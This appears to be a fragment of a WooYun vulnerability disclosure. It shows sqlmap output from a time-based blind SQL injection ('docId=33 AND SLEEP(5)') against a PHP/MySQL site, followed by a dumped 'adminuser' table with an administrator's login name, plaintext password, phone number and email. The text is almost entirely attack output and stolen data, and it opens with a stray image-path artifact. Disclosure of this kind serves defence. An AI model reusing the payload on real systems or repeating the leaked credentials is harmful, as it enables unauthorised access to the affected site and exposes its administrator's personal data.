 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: docId=33 AND SLEEP(5)
---
web server operating system: Windows
web application technology: PHP 5.2.13, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
Database: rmbexam
Table: adminuser
[1 entry]
+--------+------------------+------------------+------------------+------------
+--------------+---------------+
| userId | userTel | userEmail | userAddress | userZipCode
| userPassword | userLoginName |
+--------+------------------+------------------+------------------+------------
+--------------+---------------+
| 1 | 0371-12345678901 | 03710371@163.com | ???????????????? | 450000
| mdlogin1314 | mdexam |
+--------+------------------+------------------+------------------+------------
+--------------+---------------+
[*] shutting down at 16:54:02
[root@Hacker~]# Sqlmap _
www.wooyun.org